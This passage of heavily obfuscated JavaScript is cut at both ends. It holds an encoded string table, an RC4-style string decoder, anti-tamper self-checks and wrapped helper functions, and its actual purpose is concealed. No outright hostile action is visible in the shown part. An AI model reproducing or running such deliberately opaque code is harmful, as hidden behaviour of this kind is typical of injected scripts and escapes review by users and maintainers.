','Fmk3cqpcQG','l8k8W7XbEq','WRX3W5ZdL8kd','rmkXW4uuFW','iJP2ECoF','W4inWQhcJG','zcVdM8kWxW','WOBcUchdICkV','WRVdJSkRDSoO','y8kttfJcOG','aCo/W78hW50','a0mnW7xcQq','p8ojW4ZdRmoN','W5T1WOSgga','W5RcHGxcOq','W59cW6ldLSkE','W6RcTwClsa','W6CAWQvIoq','CdxdOgu0','kY7dOae','fCo2W6SZW6W','nmoVWPdcOmk4','WQGSWOFcPCom','WPyJih8R','bmkSqJWByuuQBvJdHHi','WRirDCoaua','WRRdTmkgW6lcIW','jJ7dMXddNq','s8oKetmh','x8oYbSkcEa','W4DgWPLCda','WOddQftdH8km','gJxdUSoZnW','vbxcQmo8W7m','Cr7dOmk5FW','fCogWRa5W70','z8oukezJ','hSo9xGac','FYpcJCoJW4O','WQFcR8kyWOBdUq','iJayh8ob','WQXKW63dH8kv','WRCrbvqt','iCoDW5S8W5C','pKm0W7RcRW','uh/cQxWQ','yCkcWRnBWQq','W7NcOqlcPZS','vgBcP1Ga','W4S6cLLO','tMqkg3K','W6FcPai5W5G','yvP7WPPM','qmknWPHqW6W','vSo1r8oPWQK','h8ocDICV','fmogWRVcNSkU','jqZdMCkNuq','W4NcJH/cImoK','W6CBbXCr','WOpdQCksuCoC','ASkLnZVcJq','W77cICo3xwu','m8oHWPdcK8kI','W7VcMLiwDG','cmoKW5qAW58','WOVdKw3dPCkl','WR80WQZcJ8oL','m8khW5jlzq','DMTsWQ7dPG','ECoPfSomdq','W7BcOWNcRte','oZO2W6/cTKz0lmksWP7dVa','W67cHtJcLSoZ','W6ZcQSovELC','eqKLW48+','EcS6W6m0','W4j6WROUdG','W4ddIK/cJmkQ','W5VcTSoyBq','bweYW5dcPa','WQNcTa3dMmk7','wmoLWPK0lW','lYLVFCol','EuvGWOJdKW','x8kHWPPKWPG','b8oLW60+W7C','WR9MyCkhra','wCkVWRLMWOu','W4XJWP0Yjq','WQqzESoIFa','lGBdHq','WRNdUfxdK8kz','W4T+WQzAna','x8o/g8kcyq','FYRcVmouW5m','WRxcJ8kBWOZdRa','WPW5WOhcT8on','WOhdQ0FcGNC','CSknicFcVW','EaldQGTi','dI/dU8oinq','C34q','WQhdQ8krW6hcGa','fmofWQlcNSk4','yCkXW40JqG','DCkfWR5DWRS','W5n2WPvEda','Cmo0W4ldO8o/','W5hcHr/cTSoh','u1GImXu','smotmSoHjG','ht7dR8knvW','W55CW6VdJ8kv','rrVdLCkywW','WO8MBCkTsq','WPZdQmkzwCoq','cmoXqGyx','cSokydSw','zXddHmkSvW','etRdUSkzuW','aIJdGCobma','DrxcM8k8la','DSoJimoPbq','zSkbWQzKWOm','qttdHSkyxG','C1mmgZi','nsvQzSob','rmkQW5GTya','fCosW4SmW5q','mCk7WPDobG','W73cSKiRya','W5JcPHtdOSot','o8oIWP/cTCkp','BhG+juW','W4RcGtBdImoh','FConkvLR','F8oLWQm0fa','W73cNSoIkSoLuCkgauNdTG','W43cOdZcGSo8','gSoaWRNcNCkO','mSolW6hdSSo7','gCogW5NdOCop','ww4legK','jCknBCoGgtpcKGeGW7BdQuyJ','ftVdTLid','WPtdK0/cMMu','brNdVSoWfG','W5RcId7cPmoWhbfFWOlcT1DhDG','WOZcIa3dTSkM','A0ijgxy','WRJdI33dPmkH','WO3dPSkqW4FcQa','F8o2sCoWWQ8','vmkaBZXE','FHVdNCkSqq','WOFdVCkwx8oB','BCkzmstcNW','wCohW48LWRa','AJG6q2K','WP/cUSkcWO7dMW','sColz8ooWRK','z8kNbWxcSW','ospdMbhdGq','iSoMvdeT','W6NcNmo1rwy','uwaiex0','WRlcTSkIWOBdSG','wIZcRfz+','lCobW7OXW5C','vLPnWPxdTa','WRqdWQNcICoh','WOVdRSkwxCob','lYpdIsPJqSkSWOpcNcOx','W6PYWODdoW','WPpdO8kqvmoq','yx0Xexu','WQxdQhVcTum','kCoaqtGQ','WQldP8kDW5/cPq','W5qQqCkJvq','ftJdMSowpq','WQhdTKldMSk5','bqddJCkfDW','gSkRW7LdrW','W61zWPbghG','nSoUWPJcSCkc','ley0W63cSG','W617WO80lG','W5jWWPiJma','W61FWRSmfq','x8kUfJ/cHa','WOhdL2JdSSkW','WR3dRKJdGmkE','C8kLitNcHW','aZ0NW6aF','WOhcSCkkWP3dMa','nSklhSkmpa','zSkyeZ3cMa','WQGEWQZcHmof','BqZdM8kMxG','WRxcMCo0WPxdPa','eLDXW6ad','W43cVdxdRmoA','WOxcNIVdLmkS','WPWezSo4Aq','k8ofW4GhW60','WQJcUCkNWRtdOa','k8kRW5jFDa','WRaiWQxcVCoX','W5WLbtuQ','xmonfCkgBq','jXNdGSopha','BmoHt8oMWRO','WRCeWQFcLCop','W5vvWQnldq','xgeIfYW','W6rxWRaffq','FxVcNfee','WQFdT8kqW7VcMG','W67cHG/cHYW','W6HBW61pjq','uHtcUCoaW6e','F8oMw8oPWQe','vCoywCoVia','p8oMWOpcKCku','v8oMWQOzna','ANVcU0G5','xunwWOxdKG','W4eGmqmS','WP7cIbxdVCkZ','sdldSCkntG','wmkspCkDtG','WR5TW57dPmkW','dSkhk8kxWRS','W77cPY7dT8oZ','xh9xWPFdHG','v8oDf8k8CG','gX3dKttdIG','WPpdKSkAsCoU','lSkRW6rArW','xSoBrmoMWRi','p1C6W7dcOG','WOlcIINdT8kh','W5qCW7CEsq','gCkqW5vGwq','WP/dGwpdJCkh','lcfYy8oz','FLHZWPtdGW','WQNdT27dKSkC','yH7dVxKW','pCoUW6tdTSo5','tSkwlZxcMG','x8k5Dqzm','p8k8W755ya','WQxcQCk9WPhdUG','WPZdT2pdS8kT','WPa6DCoLuG','B3lcJM0','l8k9W7nlzW','De4ZoeO','kN0mW7BcOW','yYLVW7aB','fsVdHvuu'];function _0x8131670e(a,b){a=a-0x12c;var c=_0x8131670d[a];if(_0x8131670e['ppwARS']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8131670e['RsFMRS']=h,_0x8131670e['QKnbgW']={},_0x8131670e['ppwARS']=!![];}var e=_0x8131670d[0x0],f=a+e,g=_0x8131670e['QKnbgW'][f];if(g===undefined){if(_0x8131670e['NICbFJ']===undefined){var i=function(j){this['HisBvH']=j,this['VjFeiE']=[0x1,0x0,0x0],this['ORblnT']=function(){return'newState';},this['SNpxHq']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YcocOw']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['pFVAUc']=function(){var j=new RegExp(this['SNpxHq']+this['YcocOw']),k=j['test'](this['ORblnT']['toString']())?--this['VjFeiE'][0x1]:--this['VjFeiE'][0x0];return this['SBbWwP'](k);},i['prototype']['SBbWwP']=function(j){if(!Boolean(~j))return j;return this['bpjfJb'](this['HisBvH']);},i['prototype']['bpjfJb']=function(j){for(var k=0x0,l=this['VjFeiE']['length'];k<l;k++){this['VjFeiE']['push'](Math['round'](Math['random']())),l=this['VjFeiE']['length'];}return j(this['VjFeiE'][0x0]);},new i(_0x8131670e)['pFVAUc'](),_0x8131670e['NICbFJ']=!![];}c=_0x8131670e['RsFMRS'](c,b),_0x8131670e['QKnbgW'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x8131670e;while(!![]){try{var c=parseInt(Y(0x26f,'rp9H'))*-parseInt(Y(0x361,'xs(p'))+parseInt(Y(0x2cc,'tuV*'))*-parseInt(Y(0x23f,'@nMJ'))+-parseInt(Y(0x24b,'A])P'))+-parseInt(Y(0x1c1,'3Eez'))*-parseInt(Y(0x2a2,'oM1F'))+-parseInt(Y(0x2b2,'oM1F'))+parseInt(Y(0x438,'ofv*'))+parseInt(Y(0x28d,'DrC#'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8131670d,0xa77fb),!function(){var Z=_0x8131670e,d={};d[Z(0x3dc,'Fg4N')]=function(F,G){return F<G;},d[Z(0x19b,'g!AH')]=function(F,G){return F!==G;},d[Z(0x1e1,'^ggp')]=function(F,G){return F===G;},d[Z(0x149,'m4d1')]=function(F,G){return F+G;},d[Z(0x431,'g!AH')]=function(F,G){return F*G;},d[Z(0x385,'@nMJ')]=function(F,G){return F-G;},d[Z(0x1a8,'#Aux')]=function(F,G){return F+G;},d[Z(0x20f,'#Aux')]=function(F,G){return F===G;},d[Z(0x229,'Dpn6')]=function(F,G){return F===G;},d[Z(0x42c,'R0Hi')]=function(F,G){return F===G;},d[Z(0x1a3,'chdY')]=function(F,G,H,I,J,P,R,T,V,W,X){return F(G,H,I,J,P,R,T,V,W,X);},d[Z(0x3c7,'xs(p')]=function(F,G){return F||G;},d[Z(0x2db,'Fxp6')]=function(F,G){return F(G);},d[Z(0x187,'A])P')]=function(F){return F();},d[Z(0x304,'lvST')]=function(F,G,H,I,J,P,R,T){return F(G,H,I,J,P,R,T);},d[Z(0x2c1,'XmG7')]=function(F,G){return F!==G;},d[Z(0x147,'27%r')]=function(F,G){return F!==G;},d[Z(0x242,'P%1*')]=function(F,G){return F!==G;},d[Z(0x308,'m4d1')]=function(F,G,H,I,J,P,R){return F(G,H,I,J,P,R);},d[Z(0x2f3,'Dpn6')]=function(F,G,H,I,J,P,R){return F(G,H,I,J,P,R);},d[Z(0x327,'#Aux')]=function(F,G){return F<G;},d[Z(0x357,'@yow')]=function(F,G){return F(G);},d[Z(0x1c3,'HNMv')]=function(F,G,H,I,J){return F(G,H,I,J);},d[Z(0x24d,'wZXL')]=function(F,G){return F||G;},d[Z(0x2eb,'hH)W')]=Z(0x3bb,'^ggp')+Z(0x342,'j**O')+Z(0x2dd,'(KVE')+Z(0x2af,'!C[3')+Z(0x1cf,'ofv*')+Z(0x42a,'@nMJ')+Z(0x3a1,'3&Ar')+Z(0x2e5,'chdY')+Z(0x146,'XmG7')+Z(0x3ba,'P%1*')+Z(0x2a8,'1raa')+Z(0x1c8,'m4d1')+Z(0x134,'!C[3')+Z(0x306,'!C[3')+Z(0x192,'vpxJ')+Z(0x273,'xs(p')+Z(0x318,'^ggp')+Z(0x2b6,'(KVE')+Z(0x296,'DXo@')+Z(0x1f9,'j**O')+Z(0x2fe,'ofv*')+Z(0x33f,'wZXL')+Z(0x34e,'3Eez')+Z(0x3d3,'tuV*')+Z(0x1d8,'(KVE')+Z(0x2f8,'rp9H')+Z(0x1e5,'3Sak')+Z(0x31f,'1raa')+Z(0x238,'Dpn6')+Z(0x207,'g!AH')+Z(0x15b,'lvST')+Z(0x268,'3Eez')+Z(0x158,'XBOC')+Z(0x193,'XmG7')+Z(0x253,'deid')+Z(0x148,'chdY')+Z(0x270,'R0Hi')+Z(0x16c,'!C[3')+Z(0x1aa,'wZXL')+Z(0x1b5,'Dpn6')+Z(0x386,'!N1q')+Z(0x176,'Fxp6')+Z(0x3d1,'lvST')+Z(0x364,'DrC#')+Z(0x3c8,'@nMJ')+Z(0x433,'ofv*')+Z(0x2dc,'$@&0')+Z(0x2ed,'@[Wy')+Z(0x366,'hH)W')+Z(0x326,'XBOC')+Z(0x20b,'g!AH')+Z(0x309,'R0Hi')+Z(0x219,'lvST')+Z(0x2a4,'tuV*')+Z(0x220,'3Eez')+Z(0x3d9,'3&Ar')+Z(0x414,'XmG7')+Z(0x227,'09av')+Z(0x201,'72dN')+Z(0x200,'tuV*')+Z(0x22b,'1raa')+Z(0x19c,'lvST')+Z(0x1d3,'09av')+Z(0x2d2,'1raa')+Z(0x174,'wZXL')+Z(0x2a0,'1(ja')+Z(0x317,'ei!S')+Z(0x30c,'R0Hi')+Z(0x19a,'chdY')+Z(0x214,'Yy&J')+Z(0x38e,'xs(p')+Z(0x24f,'chdY')+Z(0x1e6,'zjjF')+Z(0x415,'@yow')+Z(0x284,'hH)W')+Z(0x22f,'oM1F')+Z(0x345,'^ggp')+Z(0x1b6,'72dN')+Z(0x34b,'HNMv')+Z(0x323,'deid')+Z(0x331,'XBOC')+Z(0x2bb,'09av')+Z(0x1d5,'XBOC')+Z(0x289,'XBOC')+Z(0x391,'1raa')+Z(0x320,'j**O')+Z(0x241,'chdY')+Z(0x246,'arJU')+Z(0x3c4,'@yow')+Z(0x245,'ofv*')+Z(0x1b4,'Yy&J')+Z(0x269,'(KVE')+Z(0x199,'R0Hi')+Z(0x267,'27%r')+Z(0x3d6,'P%1*')+Z(0x15f,'arJU')+Z(0x43c,'HNMv')+Z(0x370,'XmG7')+Z(0x330,'R0Hi')+Z(0x1cc,'AOa1')+Z(0x14e,'Yy&J')+Z(0x2d0,'tuV*')+Z(0x434,'27%r')+Z(0x347,'arJU')+Z(0x1ae,'!N1q')+Z(0x29b,'tuV*')+Z(0x384,'rp9H')+Z(0x3f8,'g!AH')+Z(0x1f2,'!PpF')+Z(0x1e9,'oM1F')+Z(0x41a,'HNMv')+Z(0x337,'27%r')+Z(0x1ed,'deid')+Z(0x378,'Fxp6')+Z(0x3cf,'09av')+Z(0x365,'1(ja')+Z(0x203,'Fg4N')+Z(0x39c,'3&Ar')+Z(0x173,'j**O')+Z(0x1bb,'P%1*')+Z(0x2a7,'(KVE')+Z(0x1ee,'3Sak')+Z(0x2ef,'!N1q')+Z(0x2c5,'1raa')+Z(0x406,'3&Ar')+Z(0x251,'vpxJ')+Z(0x41b,'chdY')+Z(0x247,'1raa')+Z(0x1bd,'g!AH')+Z(0x3e1,'chdY')+Z(0x1d9,'lvST')+Z(0x3e7,'!N1q')+Z(0x35c,'xs(p')+Z(0x390,'3Sak')+Z(0x28a,'@yow')+Z(0x25a,'27%r')+Z(0x388,'arJU')+Z(0x2e9,'R0Hi')+Z(0x2d6,'XBOC')+Z(0x2b3,'XBOC')+Z(0x170,'Fxp6')+Z(0x1d1,'1(ja')+Z(0x1f6,'HNMv')+Z(0x40c,'R0Hi')+Z(0x401,'rp9H')+Z(0x1e0,'DXo@')+Z(0x233,'!N1q')+Z(0x420,'P%1*')+Z(0x3d7,'chdY')+Z(0x231,'J[hi')+Z(0x2a1,'#Aux')+Z(0x22d,'A])P')+Z(0x1c9,'#Aux')+Z(0x2b1,'A])P')+Z(0x3bf,'HNMv')+Z(0x30a,'AOa1')+Z(0x3d4,'#Aux')+Z(0x3da,'m4d1')+Z(0x1e2,'P!f%')+Z(0x13f,'lvST')+Z(0x23a,'lvST')+Z(0x209,'Fxp6')+Z(0x3f7,'3Sak')+Z(0x131,'Fxp6')+Z(0x27a,'A])P')+Z(0x1fc,'zjjF')+Z(0x20e,'tuV*')+Z(0x1fe,'tuV*')+Z(0x272,'@nMJ')+Z(0x1ff,'g!AH')+Z(0x40b,'Fg4N')+Z(0x352,'AOa1')+Z(0x436,'Fg4N')+Z(0x3ad,'HNMv')+Z(0x27c,'27%r')+Z(0x14a,'g!AH')+Z(0x172,'wZXL')+Z(0x371,'XmG7')+Z(0x2d7,'AOa1')+Z(0x3b5,'g!AH')+Z(0x40f,'1raa')+Z(0x34c,'P!f%')+Z(0x136,'m4d1')+Z(0x355,'72dN')+Z(0x224,'DXo@')+Z(0x3c9,'(KVE')+Z(0x1a6,'AOa1')+Z(0x1e3,'09av')+Z(0x23c,'vpxJ')+Z(0x236,'A])P')+Z(0x144,'ofv*')+Z(0x19e,'$@&0')+Z(0x1e4,'1(ja')+Z(0x166,'hH)W')+Z(0x1dd,'XmG7')+Z(0x30b,'#Aux')+Z(0x36a,'HNMv')+Z(0x33b,'J[hi')+Z(0x13b,'Dpn6')+Z(0x38c,'oM1F')+(Z(0x34a,'DrC#')+Z(0x399,'!N1q')+Z(0x211,'@[Wy')+Z(0x409,'@yow')+Z(0x1fb,'(KVE')+Z(0x2c0,'j**O')+Z(0x1b9,'!C[3')+Z(0x15e,'Fg4N')+Z(0x291,'rp9H')+Z(0x382,'AOa1')+Z(0x423,'zjjF')+Z(0x3f4,'wZXL')+Z(0x191,'rp9H')+Z(0x368,'#Aux')+Z(0x394,'deid')+Z(0x422,'arJU')+Z(0x300,'DXo@')+Z(0x249,'@nMJ')+Z(0x21d,'DrC#')+Z(0x3ce,'P!f%')+Z(0x31d,'!PpF')+Z(0x142,'HNMv')+Z(0x36d,'1raa')+Z(0x3ee,'j**O')+Z(0x397,'xs(p')+Z(0x313,'A])P')+Z(0x362,'1raa')+Z(0x157,'1raa')+Z(0x2a6,'XmG7')+Z(0x32c,'@[Wy')+Z(0x35e,'m4d1')+Z(0x403,'P!f%')+Z(0x3ec,'!C[3')+Z(0x1da,'DrC#')+Z(0x271,'@yow')+Z(0x2ce,'P!f%')+Z(0x137,'!PpF')+Z(0x319,'arJU')+Z(0x281,'#Aux')+Z(0x2c6,'^ggp')+Z(0x1c2,'R0Hi')+Z(0x2ec,'Dpn6')+Z(0x37f,'J[hi')+Z(0x363,'vpxJ')+Z(0x295,'ei!S')+Z(0x2f0,'vpxJ')+Z(0x3e8,'AOa1')+Z(0x426,'P!f%')+Z(0x328,'vpxJ')+Z(0x18c,'$@&0')+Z(0x3ed,'Fg4N')+Z(0x350,'vpxJ')+Z(0x1cd,'g!AH')+Z(0x26a,'vpxJ')+Z(0x3b3,'Fxp6')+Z(0x2f4,'27%r')+Z(0x21c,'72dN')+Z(0x312,'3&Ar')+Z(0x15c,'09av')+Z(0x130,'09av')+Z(0x393,'72dN')+Z(0x2ff,'DXo@')+Z(0x26d,'DXo@')+Z(0x2a9,'ei!S')+Z(0x213,'(KVE')+Z(0x294,'!N1q')+Z(0x3ab,'$@&0')+Z(0x34f,'XBOC')+Z(0x298,'Fxp6')+Z(0x383,'Fxp6')+Z(0x1a5,'3Sak')+Z(0x1f4,'zjjF')+Z(0x23e,'m4d1')+Z(0x13c,'$@&0')+Z(0x360,'vpxJ')+Z(0x33c,'tuV*')+Z(0x21e,'deid')+Z(0x30d,'XmG7')+Z(0x195,'DrC#')+Z(0x43b,'ofv*')+Z(0x30e,'g!AH')+Z(0x38a,'@nMJ')+Z(0x196,'!N1q')+Z(0x254,'3&Ar')+Z(0x223,'!N1q')+Z(0x329,'hH)W')+Z(0x138,'Fxp6')+Z(0x351,'ei!S')+Z(0x2b8,'$@&0')+Z(0x1a1,'DrC#')+Z(0x3cd,'DXo@')+Z(0x1d4,'R0Hi')+Z(0x2f1,'ei!S')+Z(0x194,'zjjF')+Z(0x140,'wZXL')+Z(0x381,'g!AH')+Z(0x2b7,'!PpF')+'IV'),d[Z(0x292,'zjjF')]=Z(0x416,'chdY')+Z(0x265,'3Sak')+Z(0x180,'72dN')+Z(0x376,'ei!S')+Z(0x1bc,'oM1F')+Z(0x429,'arJU')+Z(0x225,'DrC#')+Z(0x1f7,'oM1F')+Z(0x26e,'wZXL')+Z(0x204,'P%1*')+Z(0x41f,'j**O')+Z(0x153,'ofv*')+Z(0x3c5,'3Sak')+Z(0x419,'rp9H')+Z(0x3a7,'09av')+Z(0x27d,'AOa1')+Z(0x155,'HNMv')+Z(0x264,'72dN')+Z(0x197,'1(ja')+Z(0x32b,'XBOC')+Z(0x3a0,'m4d1')+Z(0x1e7,'!C[3')+Z(0x29d,'1(ja')+Z(0x33d,'!C[3')+Z(0x343,'DrC#')+Z(0x389,'72dN')+Z(0x412,'!N1q')+Z(0x3b2,'rp9H')+Z(0x410,'(KVE')+Z(0x430,'arJU')+Z(0x27e,'lvST')+Z(0x17d,'!N1q')+Z(0x307,'$@&0')+Z(0x35b,'Fxp6')+Z(0x3e3,'P%1*')+Z(0x255,'J[hi')+Z(0x437,'P!f%')+Z(0x2e7,'Yy&J')+Z(0x135,'!PpF')+Z(0x41e,'oM1F')+Z(0x29f,'!C[3')+Z(0x167,'J[hi')+Z(0x38f,'P!f%')+Z(0x23d,'ofv*')+Z(0x28c,'1raa')+Z(0x299,'P%1*')+Z(0x1c6,'$@&0')+Z(0x359,'ofv*')+Z(0x2e4,'xs(p')+Z(0x226,'HNMv')+Z(0x3dd,'09av')+Z(0x2d5,'A])P')+Z(0x1b2,'!PpF')+Z(0x250,'1(ja')+Z(0x3ca,'Yy&J')+Z(0x150,'@yow')+Z(0x34d,'72dN')+Z(0x14b,'A])P')+Z(0x316,'1(ja')+Z(0x1c4,'m4d1')+Z(0x3ff,'wZXL')+Z(0x3a6,'lvST')+Z(0x3e2,'J[hi')+Z(0x3c3,'DXo@')+Z(0x2ba,'XBOC')+Z(0x31b,'P!f%')+Z(0x3e5,'vpxJ')+Z(0x3a2,'@yow')+Z(0x184,'!C[3')+Z(0x3df,'@yow')+Z(0x2df,'AOa1')+Z(0x2f2,'ofv*')+Z(0x2c3,'Fg4N')+Z(0x161,'A])P')+Z(0x210,'09av')+Z(0x325,'Fg4N')+Z(0x37c,'XBOC')+Z(0x37b,'@nMJ')+Z(0x2d9,'hH)W')+Z(0x369,'arJU')+Z(0x183,'@yow')+Z(0x240,'XBOC')+Z(0x1fd,'09av')+Z(0x3fc,'!C[3')+Z(0x266,'#Aux')+Z(0x25d,'Dpn6')+Z(0x222,'1raa')+Z(0x2e0,'lvST')+Z(0x37e,'P%1*')+Z(0x1be,'HNMv')+Z(0x1b7,'m4d1')+Z(0x1f0,'xs(p')+Z(0x2ae,'HNMv')+Z(0x1d7,'72dN')+Z(0x13e,'tuV*')+Z(0x1bf,'lvST')+Z(0x20c,'@yow')+Z(0x2d4,'arJU')+Z(0x185,'j**O')+Z(0x40d,'@yow')+Z(0x367,'P!f%')+Z(0x2e6,'DrC#')+Z(0x280,'j**O')+Z(0x333,'$@&0')+Z(0x3c2,'arJU')+Z(0x408,'lvST')+Z(0x25e,'P!f%')+Z(0x2b0,'wZXL')+Z(0x16d,'xs(p')+Z(0x2a5,'!N1q')+Z(0x258,'@yow')+Z(0x3ac,'m4d1')+Z(0x35f,'@nMJ')+Z(0x206,'DrC#')+Z(0x1d6,'27%r')+Z(0x15a,'DXo@')+Z(0x3f5,'P!f%')+Z(0x179,'$@&0')+Z(0x256,'27%r')+Z(0x392,'A])P')+Z(0x235,'!C[3')+Z(0x324,'@[Wy')+Z(0x3e0,'3&Ar')+Z(0x334,'!PpF')+Z(0x29a,'09av')+Z(0x143,'R0Hi')+Z(0x32d,'arJU')+Z(0x17f,'rp9H')+Z(0x139,'m4d1')+Z(0x2d1,'3&Ar')+Z(0x141,'Fg4N')+Z(0x35a,'DrC#')+Z(0x22e,'!PpF')+Z(0x1f8,'R0Hi')+Z(0x237,'#Aux')+Z(0x2b5,'rp9H')+Z(0x2de,'zjjF')+Z(0x13d,'!C[3')+Z(0x160,'wZXL')+Z(0x2ea,'72dN')+Z(0x1af,'3&Ar')+Z(0x16e,'J[hi')+Z(0x3be,'(KVE')+Z(0x3cc,'chdY')+Z(0x375,'HNMv')+Z(0x3b7,'rp9H')+Z(0x24e,'3Sak')+Z(0x12d,'tuV*')+Z(0x36f,'lvST')+Z(0x186,'A])P')+Z(0x152,'$@&0')+Z(0x1ca,'g!AH')+Z(0x27f,'^ggp')+Z(0x14f,'@[Wy')+Z(0x424,'P%1*')+Z(0x387,'3&Ar')+Z(0x322,'oM1F')+Z(0x338,'J[hi')+Z(0x1a7,'A])P')+Z(0x425,'1raa')+Z(0x340,'Dpn6')+Z(0x3f2,'XmG7')+Z(0x310,'HNMv')+Z(0x427,'vpxJ')+Z(0x37a,'ei!S')+Z(0x215,'!C[3')+Z(0x26b,'R0Hi')+Z(0x221,'P%1*')+Z(0x1c5,'72dN')+Z(0x1ef,'R0Hi')+Z(0x259,'oM1F')+Z(0x398,'m4d1')+Z(0x277,'m4d1')+Z(0x14d,'!N1q')+Z(0x39d,'(KVE')+Z(0x2fd,'wZXL')+Z(0x1b1,'XBOC')+Z(0x145,'Fxp6')+Z(0x2d8,'tuV*')+Z(0x31c,'Dpn6')+Z(0x3d2,'3Sak')+Z(0x217,'J[hi')+Z(0x3ae,'^ggp')+']',d[Z(0x314,'Fxp6')]=Z(0x19f,'Fg4N')+Z(0x2cd,'g!AH')+Z(0x189,'wZXL')+Z(0x2f9,'m4d1')+Z(0x162,'R0Hi')+Z(0x2e1,'xs(p')+Z(0x261,'1raa')+Z(0x216,'DrC#')+Z(0x232,'xs(p')+Z(0x252,'P!f%')+Z(0x20a,'DrC#')+Z(0x21a,'(KVE')+Z(0x396,'!C[3')+Z(0x287,'DXo@')+Z(0x1a0,'^ggp')+'ax',d[Z(0x27b,'!N1q')]=Z(0x168,'j**O')+Z(0x3fa,'rp9H')+Z(0x18e,'Yy&J')+Z(0x42f,'@yow')+Z(0x3b0,'ei!S')+Z(0x1a4,'lvST')+Z(0x311,'1raa')+Z(0x3a4,'rp9H')+Z(0x435,'XBOC')+Z(0x42d,'(KVE')+Z(0x39f,'J[hi')+'x]',d[Z(0x35d,'AOa1')]=function(F,G){return F===G;},d[Z(0x2aa,'deid')]=Z(0x263,'Fxp6')+Z(0x15d,'chdY')+Z(0x163,'wZXL')+Z(0x132,'#Aux')+Z(0x3a8,'XmG7')+Z(0x3cb,'!N1q')+Z(0x16a,'deid')+Z(0x2e8,'P%1*')+Z(0x353,'oM1F')+Z(0x1f1,'!PpF')+Z(0x293,'72dN')+Z(0x379,'deid')+Z(0x234,'lvST')+Z(0x417,'!PpF')+Z(0x2bd,'ei!S')+Z(0x1c7,'!N1q')+Z(0x302,'J[hi')+Z(0x3f3,'hH)W'),d[Z(0x16f,'#Aux')]=function(F,G){return F-G;},d[Z(0x1b3,'1raa')]=function(F,G){return F!==G;},d[Z(0x402,'3Eez')]=Z(0x2e2,'R0Hi')+Z(0x3ea,'DXo@'),d[Z(0x133,'tuV*')]=function(F,G){return F===G;},d[Z(0x373,'ei!S')]=Z(0x198,'J[hi')+'t',d[Z(0x2ab,'3Eez')]=Z(0x42e,'R0Hi')+Z(0x30f,'@[Wy'),d[Z(0x2a3,'chdY')]=Z(0x32e,'@[Wy')+Z(0x3bc,'72dN'),d[Z(0x1d0,'P%1*')]=function(F,G,H){return F(G,H);},d[Z(0x202,'09av')]=function(F){return F();},d[Z(0x38b,'1raa')]=Z(0x181,'vpxJ')+Z(0x37d,'P!f%')+Z(0x336,'rp9H')+Z(0x39e,'72dN')+Z(0x1dc,'!C[3'),d[Z(0x2ca,'@nMJ')]=function(F){return F();},d[Z(0x2f7,'@nMJ')]=function(F){return F();},d[Z(0x3a5,'72dN')]=function(F){return F();},d[Z(0x3b1,'3Eez')]=function(F,G,H){return F(G,H);},d[Z(0x2cf,'@yow')]=function(F,G){return F-G;},d[Z(0x18f,'P!f%')]=function(F,G){return F(G);},d[Z(0x411,'Fxp6')]=Z(0x3eb,'zjjF')+'t',d[Z(0x3fe,'$@&0')]=Z(0x428,'1raa')+Z(0x151,'P%1*')+Z(0x3af,'j**O'),d[Z(0x171,'Yy&J')]=function(F,G,H,I,J,P,R,T,V,W,X){return F(G,H,I,J,P,R,T,V,W,X);},d[Z(0x39a,'09av')]=Z(0x274,'deid')+Z(0x42b,'1(ja')+Z(0x1ea,'arJU')+Z(0x32f,'deid')+Z(0x33a,'DrC#')+Z(0x349,'09av')+Z(0x297,'P%1*')+Z(0x3aa,'HNMv'),d[Z(0x188,'vpxJ')]=Z(0x3bd,'tuV*')+Z(0x16b,'hH)W')+Z(0x18b,'j**O')+Z(0x26c,'oM1F')+Z(0x20d,'3Sak')+Z(0x178,'hH)W'),d[Z(0x159,'vpxJ')]=function(F){return F();},d[Z(0x1fa,'72dN')]=function(F,G){return F(G);},d[Z(0x321,'wZXL')]=Z(0x2b9,'(KVE');var f=d,g=function(){var F=!![];return function(G,H){var I=F?function(){var a0=_0x8131670e;if(H){var J=H[a0(0x17a,'arJU')](G,arguments);return H=null,J;}}:function(){};return F=![],I;};}();function h(F,G){var a1=Z,H={};H[a1(0x285,'$@&0')]=function(P,R){var a2=a1;return f[a2(0x36b,'@[Wy')](P,R);},H[a1(0x413,'xs(p')]=function(P,R){var a3=a1;return f[a3(0x3e6,'ofv*')](P,R);};var I=H;for(var J in F)if(f[a1(0x3f6,'$@&0')](J[a1(0x339,'Dpn6')+'h'],G)&&function(P,R){var a4=a1;for(var T=0x2;I[a4(0x346,'1(ja')](T,R[a4(0x43a,'j**O')+'h']);T++)if(I[a4(0x315,'@nMJ')](P[a4(0x405,'chdY')+a4(0x3d0,'lvST')](R[T][0x0]),R[T][0x1]))return;return 0x1;}(J,arguments))return F[J];}function j(F,G){var a5=Z;return f[a5(0x2d3,'HNMv')](F,Math[a5(0x2e3,'3Sak')](f[a5(0x41d,'3Sak')](Math[a5(0x262,'#Aux')+'m'](),f[a5(0x24a,'$@&0')](f[a5(0x17c,'XBOC')](G,0x1),F))));}function k(F,G){var a6=Z;for(var H=0x0;f[a6(0x13a,'72dN')](H,G[a6(0x28f,'!N1q')+'h']);H++){var 